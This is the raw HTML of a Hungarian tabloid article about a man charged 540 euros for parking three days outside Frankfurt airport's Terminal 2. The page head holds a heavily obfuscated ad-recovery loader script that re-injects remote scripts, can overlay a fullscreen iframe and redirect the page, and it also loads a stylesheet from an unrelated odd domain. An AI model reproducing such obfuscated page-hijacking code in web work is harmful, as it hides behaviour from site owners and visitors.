

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twn.hu/erdekes/2024/01/07/repter-parkolo-sokk-ferfi
body_size: 11556
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article# ">
	<meta charset="utf-8">
	<title>Három napig parkolt egy férfi a reptéren: aztán jött élete sokkja - Videó</title>

	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta content="Ki lehet ezt heverni?" name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="Három napig parkolt egy férfi a reptéren: aztán jött élete sokkja - Videó">
	<meta name="twitter:description" content="Ki lehet ezt heverni?">
	<meta name="twitter:image" content="https://twn.hu/cimgf/cache/files/cikkek/2024/01/07/parkolo.jpg_1200_cf_q80_co-1.webp">

	<meta property="og:locale" content="hu_HU" />
	<meta property="og:title" content="Három napig parkolt egy férfi a reptéren: aztán jött élete sokkja - Videó" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://twn.hu/erdekes/2024/01/07/repter-parkolo-sokk-ferfi" />
	<meta property="og:image" content="https://twn.hu/cimgf/cache/files/cikkek/2024/01/07/parkolo.jpg_1200_cf_q80_co-1.webp" />
	    	<meta property="og:image:type" content="image/jpg" />
    	<meta property="og:image:width" content="1200" />
    	<meta property="og:image:height" content="628" />
		<meta property="og:description" content="Ki lehet ezt heverni?" />

	    	<meta property="article:published_time" content="2024-01-07T18:41:00+01:00" />
	
	<meta property="og:site_name" content="TWN.hu" />
	<meta property="fb:app_id" content="318040835370908" />
	        <meta property="fb:pages" content="130157621023400" />

	<meta name="author" content="vesilta.hu">
	
	
	<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "@id": "https://twn.hu/erdekes/2024/01/07/repter-parkolo-sokk-ferfi#breadcrumb",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Főoldal",
            "item": "https://twn.hu/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "24 óra",
            "item": "https://twn.hu/24-ora"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Három napig parkolt egy férfi a reptéren: aztán jött élete sokkja - Videó",
            "item": "https://twn.hu/erdekes/2024/01/07/repter-parkolo-sokk-ferfi"
        }
    ]
}</script><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "WebPage",
            "@id": "https://twn.hu/erdekes/2024/01/07/repter-parkolo-sokk-ferfi",
            "url": "https://twn.hu/erdekes/2024/01/07/repter-parkolo-sokk-ferfi",
            "name": "Három napig parkolt egy férfi a reptéren: aztán jött élete sokkja - Videó",
            "description": "Ki lehet ezt heverni?",
            "inLanguage": "hu-HU",
            "isPartOf": {
                "@id": "https://twn.hu/#website"
            },
            "datePublished": "2024-01-07T18:41:00+01:00",
            "dateModified": "2024-01-07T18:41:00+01:00",
            "breadcrumb": {
                "@id": "https://twn.hu/erdekes/2024/01/07/repter-parkolo-sokk-ferfi#breadcrumb"
            },
            "primaryImageOfPage": {
                "@type": "ImageObject",
                "@id": "https://twn.hu/erdekes/2024/01/07/repter-parkolo-sokk-ferfi#primaryimage",
                "url": "https://twn.hu/cimgf/cache/files/cikkek/2024/01/07/parkolo.jpg_1200_cf_q80_co-1.webp"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https://twn.hu/erdekes/2024/01/07/repter-parkolo-sokk-ferfi#newsarticle",
            "headline": "Három napig parkolt egy férfi a reptéren: aztán jött élete sokkja - Videó",
            "description": "Ki lehet ezt heverni?",
            "datePublished": "2024-01-07T18:41:00+01:00",
            "dateModified": "2024-01-07T18:41:00+01:00",
            "isAccessibleForFree": true,
            "mainEntityOfPage": {
                "@id": "https://twn.hu/erdekes/2024/01/07/repter-parkolo-sokk-ferfi"
            },
            "publisher": {
                "@id": "https://twn.hu/#org"
            },
            "image": [
                "https://twn.hu/cimgf/cache/files/cikkek/2024/01/07/parkolo.jpg_1200_cf_q80_co-1.webp"
            ]
        }
    ]
}</script>	

	<link rel="icon" href="/assets/images/logo_icon.png">

	<link rel="stylesheet" href="/assets/vendor/jquery.cookiebar/jquery.cookiebar.css">

	
	<link rel="preload" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" as="style" onload="this.rel='stylesheet'">
	<link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700|Source+Sans+Pro:400,700&amp;subset=latin-ext&display=swap" as="style" onload="this.rel='stylesheet'">

		
	<link href="https://vjs.zencdn.net/8.16.1/video-js.css" rel="stylesheet" />
	<link rel="stylesheet" href="/assets/vendor/video-js/videojs.ads.css" />
	<link rel="stylesheet" href="/assets/vendor/video-js/videojs.ima.css" />	
	<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css" /> 

		<link rel="preload" href="/assets/css/twn.css?ts=1731415004" as="style" onload="this.rel='stylesheet'">
	
		<link rel="canonical" href="https://twn.hu/erdekes/2024/01/07/repter-parkolo-sokk-ferfi" />
	
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->	

	
	


		



	<!-- Global Site Tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107060429-1"></script>
	<script>
window.dataLayer = window.dataLayer || [];
function gtag() {
    dataLayer.push(arguments)
}
;
gtag('js', new Date());

gtag('config', 'UA-107060429-1');
	</script>




	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>

	<script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/twn.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>


	<script type="text/javascript">
	
	var webp_is_supported = 1;
	
	</script>
	

    <script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
    <script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body class="">

	<div id="header_spacer"></div>

	
	<div id="fb-root"></div>
	<script>(function (d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id))
		    return;
		js = d.createElement(s);
		js.id = id;
		js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.10&appId=165381283525041";
		fjs.parentNode.insertBefore(js, fjs);
	    }(document, 'script', 'facebook-jssdk'));</script>


	
	
	<div class="">

	    
	</div>



<div class="visible-xs visible-sm">
<div class="banner_box"><div id="adoceangemhukairbufkmk"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2019, twn.hu.twn.hu mobil.Cikk oldal.Zona1 */
ado.slave('adoceangemhukairbufkmk', {myMaster: 'be7nyQNOd9XLmgvg9SN7nv87kWVppadKFnu90hZCRxf.J7' });
</script></div></div>



<header class="top_header">

    <div class="container top_header_container hidden-xs">
	<div class="logo"><a href="https://twn.hu/"><img src="/assets/images/logo.png" alt="TWN.hu" width="303" height="170" class="img-responsive"></a></div>
	<div class="banner banner_top_header hidden-xs hidden-sm">

	
<div class="">
<div class="banner_box"><div id="adoceangemhurilgpuiuup"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2019, twn.hu.twn.hu desktop.Cikk oldal.Leaderboard */
ado.slave('adoceangemhurilgpuiuup', {myMaster: 'Gzr1N2bzjaMvch91y2MZD0AQIKffZOLYWQm9PmGySgX.K7' });
</script>
</div></div>	
	
	
	</div>
	<div class="clearfix"></div>
	    </div>

    <div class="header_nav">
	<div class="container">
	    <div class="row">
		<div class="col-lg-8 col-md-7 col-sm-6 col-xs-3">
		    <div class="sticky_logo"><a href="https://twn.hu/"><img src="/assets/images/logo.png" width="303" height="170" alt="TWN.hu" class="img-responsive"></a></div>
    		    <nav class="top_nav hidden-xs" id="top_nav">
    			<ul class="top_nav_ul" id="top_nav_ul">
								    <li class=""><a href="https://twn.hu/24-ora">24 óra</a></li>
								    <li class=""><a href="https://twn.hu/sztarok">Sztárok</a></li>
								    <li class="active"><a href="https://twn.hu/erdekes">Érdekes</a></li>
								    <li class=""><a href="https://twn.hu/eletmod">Életmód</a></li>
								    <li class=""><a href="https://twn.hu/krimi">Krimi</a></li>
								    <li class=""><a href="https://twn.hu/sport">Sport</a></li>
				    			</ul>
    		    </nav>
    		    <div class="top_nav_pager_left"></div>
    		    <div class="top_nav_pager_right"></div>
		</div>
    		<div class="col-lg-2 col-md-3 col-sm-4 hidden-xs">
    		    <form method="get" action="https://twn.hu/kereses" name="twn_search_form">
    			<div class="top_search">
    			    <input type="text" name="s" value="" placeholder="Keresés...">
    			    <button type="submit">Keresés</button>
    			</div>
    		    </form>
    		</div>
		<div class="col-xs-5 visible-xs header_date_mobile">
		    2026. 01. 23.		</div>
    		<div class="col-xs-4 visible-xs mobile_menu">
    		    <button class="top_search_mobile_btn" id="top_search_mobile_btn"></button>
    		    <div class="dropdown">
    			<button class="mobile_dd_btn" type="button" id="main_menu_dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">

    			</button>
    			<ul class="dropdown-menu" aria-labelledby="main_menu_dropdown">
								    <li class=" "><a href="https://twn.hu/24-ora">24 óra</a></li>
								    <li class=" "><a href="https://twn.hu/sztarok">Sztárok</a></li>
								    <li class=" active"><a href="https://twn.hu/erdekes">Érdekes</a></li>
								    <li class=" "><a href="https://twn.hu/eletmod">Életmód</a></li>
								    <li class=" "><a href="https://twn.hu/krimi">Krimi</a></li>
								    <li class=" "><a href="https://twn.hu/sport">Sport</a></li>
				    			</ul>
    		    </div>
    		</div>
		<div class="col-lg-2 col-md-2 col-sm-2 col-xs-2 hidden-xs header_date">
		    2026. 01. 23.		</div>
	    </div>
	    	</div>
    </div>

</header>

    <form method="get" action="/kereses" name="twn_search_form_mobile">
        <div class="top_search_mobile hidden">
    	<input type="text" name="s" value="" placeholder="Keresés...">
    	<button type="submit">Keresés</button>
        </div>
    </form>


<div class="">
<div class="banner_box"><div id="adoceangemhuojcncssizo"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2019, twn.hu.twn.hu desktop.Cikk oldal.Billboard */
ado.slave('adoceangemhuojcncssizo', {myMaster: 'Gzr1N2bzjaMvch91y2MZD0AQIKffZOLYWQm9PmGySgX.K7' });
</script></div></div>



<div class="banner">
	    				<div id="TWN_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('TWN_cikk_leaderboard_top_1');</script></div>
			    </div>


<!-- main_container -->
<div class="main_container" id="main_container">

    <div class="container">

	<!-- article_container -->
<div class="row">

    <!-- mcont_left -->
    <div class="col-md-8 mcont_left" id="mcont_left">
	<div class="mcont_left_in">

	    <div class="breadcrumb"><a href="https://twn.hu/" title="Bulvár hírek">Kezdőoldal</a> &raquo; <a href="https://twn.hu/24-ora">24 óra</a> &raquo; Három napig parkolt egy férfi a reptéren: aztán jött élete sokkja - Videó</div>
	    	    <div class="clearfix"></div>

	    <article class="general_article">

		<h1><strong>Három napig parkolt egy férfi a reptéren:</strong> aztán jött élete sokkja - Videó</h1>

		
    		<div class="row">
    		    <div class="col-sm-6">
    			<div class="article_date">2024. 01. 07. 18:41 </div>
    		    </div>
    		    <div class="col-sm-6">
    			<ul class="article_share sharable">
    			    <li class="share_fb"><a href="https://www.facebook.com/sharer/sharer.php?u=https://twn.hu/erdekes/2024/01/07/repter-parkolo-sokk-ferfi" title="Megosztom Facebookon">Megosztom Facebookon</a></li>
    			        			</ul>
    		    </div>
    		</div>

		    
		<div class="article_text">

		    		      <div class="article_main_pic">
		      <img src="/cimgf/cache/files/cikkek/2024/01/07/parkolo.jpg_1200_q80_co-1.webp" alt="Három napig parkolt egy férfi a reptéren: aztán jött élete sokkja - Videó" class="img-responsive">
		      </div>
		      



    		    <div class="banner">
			    				<div id="TWN_cikk_normal_content_1"><script type="text/javascript">activateBanner('TWN_cikk_normal_content_1');</script></div>
			    		    </div>

					    

		    <h3><strong>A f&eacute;rfi nemr&eacute;g a&nbsp;Frankfurt am Main-i rep&uuml;lőt&eacute;ren parkolt le aut&oacute;j&aacute;val - h&aacute;rom nap m&uacute;lva nem hitt a szem&eacute;nek.</strong></h3>

<p>Pedig minden olyan j&oacute;l indult: az &quot;abdul_jr7&quot; n&eacute;ven tiktokoz&oacute; f&eacute;rfi vide&oacute;t is k&eacute;sz&iacute;tett a nem mindennapi &quot;&eacute;lm&eacute;ny&eacute;ről&quot;, ami hatalmas siker lett a k&ouml;z&ouml;ss&eacute;gi oldalakon. De mit is l&aacute;tunk a felv&eacute;telen? <strong>Nos: a f&eacute;rfi bedugja a parkol&oacute;jegy&eacute;t az automat&aacute;ba, majd megadja azt az inform&aacute;ci&oacute;t is, hogy h&aacute;rom napig&nbsp;parkolt a frankfurti rep&uuml;lőt&eacute;r 2-es termin&aacute;lja előtt. </strong>Ezek m&aacute;r &ouml;nmagukban olyan inform&aacute;ci&oacute;k, ami miatt mindenki izgul egy picit az esed&eacute;kes &ouml;sszeg miatt, &eacute;s nem is v&eacute;letlen&uuml;l.</p>

<h2>Az automata hamar ki is &iacute;rta, a parkol&aacute;si d&iacute;j 540 eur&oacute;, azaz 204 ezer forint.</h2>

<blockquote cite="https://www.tiktok.com/@abdul_jr7/video/7310358709404798240" class="tiktok-embed" data-video-id="7310358709404798240" style="max-width: 605px;min-width: 325px;">
<section><a href="https://www.tiktok.com/@abdul_jr7?refer=embed" target="_blank" title="@abdul_jr7">@abdul_jr7</a> Einfach Monatsgehalt weg😭. <a href="https://www.tiktok.com/tag/broke?refer=embed" target="_blank" title="broke">#broke</a><a href="https://www.tiktok.com/tag/foryou?refer=embed" target="_blank" title="foryou">#foryou</a> <a href="https://www.tiktok.com/tag/parkplatz?refer=embed" target="_blank" title="parkplatz">#parkplatz</a><a href="https://www.tiktok.com/tag/frankfurt?refer=embed" target="_blank" title="frankfurt">#frankfurt</a> <a href="https://www.tiktok.com/tag/f%C3%BCrdich?refer=embed" target="_blank" title="fürdich">#f&uuml;rdich</a> <a href="https://www.tiktok.com/tag/herzschmerz?refer=embed" target="_blank" title="herzschmerz">#herzschmerz</a> <a href="https://www.tiktok.com/music/14-PASSENGER-7273910064343223072?refer=embed" target="_blank" title="♬ 14 PASSENGER - reezy">♬ 14 PASSENGER - reezy</a></section>
</blockquote>
<script async src="https://www.tiktok.com/embed.js"></script>

<p>A felv&eacute;telen j&oacute;l hallhat&oacute;, ekkora &ouml;sszegre a f&eacute;rfi sem sz&aacute;m&iacute;tott. &quot;Nem&quot; - mondja t&ouml;bbsz&ouml;r is k&eacute;ts&eacute;gbeesetten. <strong>De vajon hogy j&ouml;tt &ouml;ssze ez az &ouml;sszeg? </strong>Ami biztos: a f&eacute;rfi nem a termin&aacute;l parkol&oacute;j&aacute;ban parkolt. besz&aacute;ll&aacute;si oldal termin&aacute;lja előtt &aacute;llt meg, az ottani&nbsp;&aacute;rak t&eacute;nyleg meglehetősen magasak - az&eacute;rt, mert ezek a parkol&oacute;helyek csak r&ouml;vid ki- &eacute;s besz&aacute;ll&aacute;sra szolg&aacute;lnak.</p>

<h2>A borsos baki hatalmas siker lett, t&ouml;bb milli&oacute;an l&aacute;tt&aacute;k m&aacute;ris a neten.</h2>

<p><em>C&iacute;mlapfot&oacute;: TikTok/abdul_jr7</em></p>





		    

		
    		    <div class="row share_and_tags">
    			<div class="col-12">
    			    <ul class="article_tags">
				    					<li><a href="/cimkek/parkolo">parkoló</a></li>
    					<li><a href="/cimkek/sokkolo">sokkoló</a></li>
    					<li><a href="/cimkek/repuloter">repülőtér</a></li>
        			    </ul>
    			</div>
    		    </div>
		    
		    

		    <div class="banner">
			    			<div id="TWN_cikk_normal_content_2"><script type="text/javascript">activateBanner('TWN_cikk_normal_content_2');</script></div>
		    </div>








		    <div class="kalooga_9999"></div>


		    
		</div>


	    </article>

	    <div class="popunder_featured_reference" id="popunder_featured_reference"></div>

	    
	</div>
    </div>
    <!-- /mcont_left -->


    <!-- mcont_right -->
    <div class="col-md-4 mcont_right" id="mcont_right">
	<div class="mcont_right_in">

<section class="col_box">
    <h1 class="font_roboto">24 óra legfrissebb hírei</h1>

    <div class="row">
	    

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
			    <div class="col-xs-4"><a href="/erdekes/2026/01/23/mesterseges-megtermekenyites-dns-baba-no"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/23/lombikbebi.jpg_129_102_cf_q80_co-1.webp" width="129" height="102" class="img-responsive" alt="Lombikbébi program után: amikor meglátta a babát, azonnal DNS-tesztet követelt" title="Lombikbébi program után: amikor meglátta a babát, azonnal DNS-tesztet követelt"></a></div>
			    <div class="col-xs-8">
				<div class="time">07:25</div>
				<h2><a href="/erdekes/2026/01/23/mesterseges-megtermekenyites-dns-baba-no" title="Lombikbébi program után: amikor meglátta a babát, azonnal DNS-tesztet követelt">Lombikbébi program után: amikor meglátta a babát, azonnal DNS-tesztet követelt</a></h2>
				<p><a href="/erdekes/2026/01/23/mesterseges-megtermekenyites-dns-baba-no">Sokk</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	        

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
			    <div class="col-xs-4"><a href="/erdekes/2026/01/23/onos-eso-riasztas-idojaras-pentek-meteorologia"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/23/onos_eso_elorejelzes_idojaras.jpg_129_102_cf_q80_co-1.webp" width="129" height="102" class="img-responsive" alt="16 vármegyére adtak ki riasztást - ebben ma nem lesz köszönet" title="16 vármegyére adtak ki riasztást - ebben ma nem lesz köszönet"></a></div>
			    <div class="col-xs-8">
				<div class="time">06:50</div>
				<h2><a href="/erdekes/2026/01/23/onos-eso-riasztas-idojaras-pentek-meteorologia" title="16 vármegyére adtak ki riasztást - ebben ma nem lesz köszönet">16 vármegyére adtak ki riasztást - ebben ma nem lesz köszönet</a></h2>
				<p><a href="/erdekes/2026/01/23/onos-eso-riasztas-idojaras-pentek-meteorologia">Mutatjuk a térképet</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	    </div><div class="row">    

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
			    <div class="col-xs-4"><a href="/erdekes/2026/01/22/magas-vernyomas-oka-hipertonia-so-dietas-uditok-edesitoszer-koffein-karos-hatasok"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2025/BEA/gyomber-vernyomas-123rf-lead-twn.jpg_129_102_cf_q80_co-1.webp" width="129" height="102" class="img-responsive" alt="Nem a só okozza a magas vérnyomást: ez az ital a valódi ludas" title="Nem a só okozza a magas vérnyomást: ez az ital a valódi ludas"></a></div>
			    <div class="col-xs-8">
				<div class="time">tegnap</div>
				<h2><a href="/erdekes/2026/01/22/magas-vernyomas-oka-hipertonia-so-dietas-uditok-edesitoszer-koffein-karos-hatasok" title="Nem a só okozza a magas vérnyomást: ez az ital a valódi ludas">Nem a só okozza a magas vérnyomást: ez az ital a valódi ludas</a></h2>
				<p><a href="/erdekes/2026/01/22/magas-vernyomas-oka-hipertonia-so-dietas-uditok-edesitoszer-koffein-karos-hatasok">Sokan egészségesnek gondolják ezt az italt, pedig nem az</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	        

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
			    <div class="col-xs-4"><a href="/erdekes/2026/01/22/bicikli-gazolas-bunugy-krimi-elmenekult"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/22/gazolas.jpg_129_102_cf_q80_co-1.webp" width="129" height="102" class="img-responsive" alt="Kétszer gázolt el egy 32 éves nő egy bicikliző 6 éves fiút - a másodikba belehalt" title="Kétszer gázolt el egy 32 éves nő egy bicikliző 6 éves fiút - a másodikba belehalt"></a></div>
			    <div class="col-xs-8">
				<div class="time">tegnap</div>
				<h2><a href="/erdekes/2026/01/22/bicikli-gazolas-bunugy-krimi-elmenekult" title="Kétszer gázolt el egy 32 éves nő egy bicikliző 6 éves fiút - a másodikba belehalt">Kétszer gázolt el egy 32 éves nő egy bicikliző 6 éves fiút - a másodikba belehalt</a></h2>
				<p><a href="/erdekes/2026/01/22/bicikli-gazolas-bunugy-krimi-elmenekult">Elmenekült</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	    </div><div class="banner">	
		    		<div id="TWN_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('TWN_cikk_rectangle_right_1');</script></div>
	    	
		
	
	</div><div class="row"></div><div class="row">    

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
			    <div class="col-md-12">
				<div class="time">tegnap</div>
				<h2><a href="/erdekes/2026/01/22/ez-tortenik-testeddel-ha-minden-nap-eszel-gorog-joghurtot" title="Hoppá! Valójában ez történik a testeddel, ha minden nap eszel görög joghurtot">Hoppá! Valójában ez történik a testeddel, ha minden nap eszel görög joghurtot</a></h2>
				<p><a href="/erdekes/2026/01/22/ez-tortenik-testeddel-ha-minden-nap-eszel-gorog-joghurtot">Erről tudnod kell</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	        

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
			    <div class="col-md-12">
				<div class="time">tegnap</div>
				<h2><a href="/erdekes/2026/01/22/golden-retriever-macska-orokbefogadas-csoda" title="Kóbor macskát fogad örökbe a golden retriever: ami ezután történik, csoda">Kóbor macskát fogad örökbe a golden retriever: ami ezután történik, csoda</a></h2>
				<p><a href="/erdekes/2026/01/22/golden-retriever-macska-orokbefogadas-csoda">Megvalósult csoda</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	    </div><div class="row">    

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
			    <div class="col-md-12">
				<div class="time">tegnap</div>
				<h2><a href="/erdekes/2026/01/22/csalad-haz-vasarlas-meglepetes-felfedezes-video" title="Házat vett a család: amit ezután felfedeznek, az alaprajzon sem volt rajta">Házat vett a család: amit ezután felfedeznek, az alaprajzon sem volt rajta</a></h2>
				<p><a href="/erdekes/2026/01/22/csalad-haz-vasarlas-meglepetes-felfedezes-video">Sokk</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	        

	    		<div class="col-md-12 col-sm-6">
		    <article>
			<div class="row">
			    <div class="col-md-12">
				<div class="time">tegnap</div>
				<h2><a href="/erdekes/2026/01/22/olcso-kiruccanas-varosok-utazas-top-5" title="Meglepő magyar város a TOP 5-ben: íme Európa legolcsóbb városai egy kiruccanáshoz">Meglepő magyar város a TOP 5-ben: íme Európa legolcsóbb városai egy kiruccanáshoz</a></h2>
				<p><a href="/erdekes/2026/01/22/olcso-kiruccanas-varosok-utazas-top-5">Nem Budapest!</a></p>
			    </div>
			</div>
		    </article>
		</div>
	    	        </div>


    <div class="col_box_more">
	<a href="/24-ora" class="font_roboto">24 óra további hírei</a>
    </div>	


    <div class="banner">
		    		<div id="TWN_cikk_rectangle_right_2"><script type="text/javascript">activateBanner('TWN_cikk_rectangle_right_2');</script></div>
	    	
		
	
    </div>



</section>
	</div>
    </div>
    <!-- /mcont_right -->

    <div class="clearfix"></div>



    <div class="clearfix"></div>

    	

<!-- article_heading -->
<section class="article_heading">

    <h1><a href="/24-ora">24 óra</a></h1>

    <div class="row ">
	<div class="col-md-8 col-sm-6">
	        	    <article class="heading_main_article">
		<a href="/erdekes/2026/01/23/mesterseges-megtermekenyites-dns-baba-no" title="Lombikbébi program után: amikor meglátta a babát, azonnal DNS-tesztet követelt" class="visible-lg">
